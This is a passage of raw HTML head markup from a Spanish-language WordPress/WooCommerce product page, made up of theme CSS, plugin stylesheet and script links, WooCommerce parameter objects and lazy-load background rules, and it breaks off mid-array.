var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://mannah.com.py/wp-content/cache/background-css/1/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3&wpr_t=1769627860' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mannah.com.py/wp-content/cache/background-css/1/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3&wpr_t=1769627860' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769602386' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769602386' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://mannah.com.py/wp-content/cache/background-css/1/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769602386&wpr_t=1769627860' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dce-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='dce-hidden-label-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/hidden-label.min.css?ver=3.4.0' media='all' />
<link data-minify="1" rel='stylesheet' id='dce-plyr-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/node/plyr/plyr.css?ver=1769602386' media='all' />
<link rel='stylesheet' id='dce-advanced-video-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/advanced-video.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='dce-tooltip-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/tooltip.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='dce-pageScroll-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/page-scroll.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='dce-reveal-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/reveal.min.css?ver=3.4.0' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1769602386' media='all' />
<link rel='stylesheet' id='hello-parent-style-css' href='https://mannah.com.py/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1769602386' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1769602386' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/css/modules/motion-fx.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/css/widget-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/css/widget-sitemap.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1919-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1769602376' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769602386' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1769602386' media='all' />
<link rel='stylesheet' id='elementor-post-2042-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1769602376' media='all' />
<link rel='stylesheet' id='elementor-post-5479-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1769602377' media='all' />
<link rel='stylesheet' id='elementor-post-5438-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5438.css?ver=1769602377' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-27adc13e-bf4a-4f0f-a626-76a43ae57078) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-inter-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1769602386' media='all' />
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://mannah.com.py","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mannah.com.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mannah.com.py/wp-json/wp/v2/product/5140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mannah.com.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mannah.com.py/?p=5140' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-02352bf0-6c4d-48ea-9b00-fff83b9cd30a: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-24221bdc-8217-4eb4-9212-503576e716a7: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-839d6aff-8772-4164-9365-ca616b53ef48: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-7e1cbc7b-ba94-462c-896a-e79cc69fc795: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-d8a48123-a234-4161-af76-bdf38a930f17: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-b57bee78-1f3d-4628-893c-311bb6ca0e5c: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-e4872652-2354-42e5-bada-f43335106128: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-65ecb61c-7f0e-4f89-b24d-9c1faf3dc047: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-a9e78d0e-7459-4815-95c5-a4058db0b1c1: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-7c5f33ef-6cc9-42cc-b5dd-aa3a63780421: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-829daf3c-2b9e-4a8f-abda-72754a3b20b4: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-3b0e234a-3ee5-4758-ac3c-85fad0ac39e4: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-cc2181eb-2515-467b-bf5c-ae8401fbcd63: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-545eccce-a577-4b1e-9029-69628451a8ea: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.owl-carousel .owl-video-play-icon{--wpr-bg-c6ddfc22-271d-4b50-a1e4-69b6d5fafaf6: url('https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.video.play.png');}.rll-youtube-player .play{--wpr-bg-27adc13e-bf4a-4f0f-a626-76a43ae57078: url('https://mannah.com.py/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-02352bf0-6c4d-48ea-9b00-fff83b9cd30a: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"02352bf0-6c4d-48ea-9b00-fff83b9cd30a","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-24221bdc-8217-4eb4-9212-503576e716a7: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"24221bdc-8217-4eb4-9212-503576e716a7","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-839d6aff-8772-4164-9365-ca616b53ef48: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"839d6aff-8772-4164-9365-ca616b53ef48","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-7e1cbc7b-ba94-462c-896a-e79cc69fc795: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"7e1cbc7b-ba94-462c-896a-e79cc69fc795","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-d8a48123-a234-4161-af76-bdf38a930f17: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"d8a48123-a234-4161-af76-bdf38a930f17","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-b57bee78-1f3d-4628-893c-311bb6ca0e5c: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"b57bee78-1f3d-4628-893c-311bb6ca0e5c","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-e4872652-2354-42e5-bada-f43335106128: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"e4872652-2354-42e5-bada-f43335106128","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box 